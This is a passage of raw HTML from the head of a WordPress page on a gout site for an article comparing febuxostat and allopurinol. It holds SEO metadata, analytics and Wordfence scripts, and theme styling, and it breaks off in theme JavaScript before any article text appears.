

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getridgout.com/febuxostat-allopurinol-advantages-and-disadvantages/
body_size: 24381
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Febuxostat &amp; Allopurinol: Advantages And Disadvantages - Get Rid Of Gout</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://getridgout.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://getridgout.com/wp-content/uploads/2018/11/prod-foxstat-40-500x500.jpg" /><link rel="icon" type="image/png" href="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://linen-seal-647840.hostingersite.com/febuxostat-allopurinol-advantages-and-disadvantages/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Febuxostat &amp; Allopurinol: Advantages And Disadvantages - Get Rid Of Gout" />
	<meta property="og:description" content="Medications are very complicated in nature. For this particular reason, various medications that are meant to be dealing with the very same illness with the use of the same method may differ in dosage, side effects, and effects. Some may have amazing advantages. There are others that are cheaper. Others may be expensive, may have [&hellip;]" />
	<meta property="og:url" content="http://linen-seal-647840.hostingersite.com/febuxostat-allopurinol-advantages-and-disadvantages/" />
	<meta property="og:site_name" content="Get Rid Of Gout" />
	<meta property="article:publisher" content="https://www.facebook.com/calkalinewater/" />
	<meta property="article:published_time" content="2018-11-14T14:06:09+00:00" />
	<meta property="article:modified_time" content="2024-02-07T01:03:41+00:00" />
	<meta property="og:image" content="https://linen-seal-647840.hostingersite.com/wp-content/uploads/2018/11/prod-foxstat-40-500x500.jpg" />
	<meta property="og:image:width" content="440" />
	<meta property="og:image:height" content="287" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Hemen Ee" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Hemen Ee" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://linen-seal-647840.hostingersite.com/febuxostat-allopurinol-advantages-and-disadvantages/","url":"http://linen-seal-647840.hostingersite.com/febuxostat-allopurinol-advantages-and-disadvantages/","name":"Febuxostat & Allopurinol: Advantages And Disadvantages - Get Rid Of Gout","isPartOf":{"@id":"http://linen-seal-647840.hostingersite.com/#website"},"primaryImageOfPage":{"@id":"http://linen-seal-647840.hostingersite.com/febuxostat-allopurinol-advantages-and-disadvantages/#primaryimage"},"image":{"@id":"http://linen-seal-647840.hostingersite.com/febuxostat-allopurinol-advantages-and-disadvantages/#primaryimage"},"thumbnailUrl":"https://getridgout.com/wp-content/uploads/2018/11/prod-foxstat-40-500x500.jpg","datePublished":"2018-11-14T14:06:09+00:00","dateModified":"2024-02-07T01:03:41+00:00","author":{"@id":"http://linen-seal-647840.hostingersite.com/#/schema/person/ef5f2305b301b6bf90f46b37409f607e"},"breadcrumb":{"@id":"http://linen-seal-647840.hostingersite.com/febuxostat-allopurinol-advantages-and-disadvantages/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://linen-seal-647840.hostingersite.com/febuxostat-allopurinol-advantages-and-disadvantages/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://linen-seal-647840.hostingersite.com/febuxostat-allopurinol-advantages-and-disadvantages/#primaryimage","url":"https://getridgout.com/wp-content/uploads/2018/11/prod-foxstat-40-500x500.jpg","contentUrl":"https://getridgout.com/wp-content/uploads/2018/11/prod-foxstat-40-500x500.jpg","width":440,"height":287},{"@type":"BreadcrumbList","@id":"http://linen-seal-647840.hostingersite.com/febuxostat-allopurinol-advantages-and-disadvantages/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://linen-seal-647840.hostingersite.com/"},{"@type":"ListItem","position":2,"name":"Febuxostat &#038; Allopurinol: Advantages And Disadvantages"}]},{"@type":"WebSite","@id":"http://linen-seal-647840.hostingersite.com/#website","url":"http://linen-seal-647840.hostingersite.com/","name":"GetRidGout.com","description":"Understanding Your Gout &amp; Be Gout Free!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://linen-seal-647840.hostingersite.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://linen-seal-647840.hostingersite.com/#/schema/person/ef5f2305b301b6bf90f46b37409f607e","name":"Hemen Ee","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://linen-seal-647840.hostingersite.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3f85d2d0b284de5825d4a71b8c09726d13a8d23690ef6ff73b683ff85c33b8a9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3f85d2d0b284de5825d4a71b8c09726d13a8d23690ef6ff73b683ff85c33b8a9?s=96&d=mm&r=g","caption":"Hemen Ee"},"description":"Hemen Ee has helped thousands of gout patients getting rid of their gout pain by neutralizing those excessive uric acid through 100% natural methods. Check out some of his e-books and get a new perspective of gout at https://Calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Get Rid Of Gout &raquo; Feed" href="https://getridgout.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Get Rid Of Gout &raquo; Comments Feed" href="https://getridgout.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Get Rid Of Gout &raquo; Febuxostat &#038; Allopurinol: Advantages And Disadvantages Comments Feed" href="https://getridgout.com/febuxostat-allopurinol-advantages-and-disadvantages/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://getridgout.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetridgout.com%2Ffebuxostat-allopurinol-advantages-and-disadvantages%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://getridgout.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetridgout.com%2Ffebuxostat-allopurinol-advantages-and-disadvantages%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-285WGWDTZ5"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.10.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/getridgout.com\/febuxostat-allopurinol-advantages-and-disadvantages\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-285WGWDTZ5',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-285WGWDTZ5', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://getridgout.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://getridgout.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://getridgout.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72ece2de773553959e5098a544851753' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://getridgout.com/wp-content/themes/Newspaper/style.css?ver=9.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://getridgout.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/getridgout.com","hash_tracking":"false","v4_id":"G-285WGWDTZ5"};/* ]]> */
</script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://getridgout.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getridgout.com/wp-json/wp/v2/posts/1308" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getridgout.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://getridgout.com/?p=1308' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//getridgout.com/?wordfence_lh=1&hid=4D377E1DEA8259DDB70827536627F176');
</script>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/getridgout.com\/wp-admin\/","wpRestNonce":"8843fbdccd","wpRestUrl":"https:\/\/getridgout.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
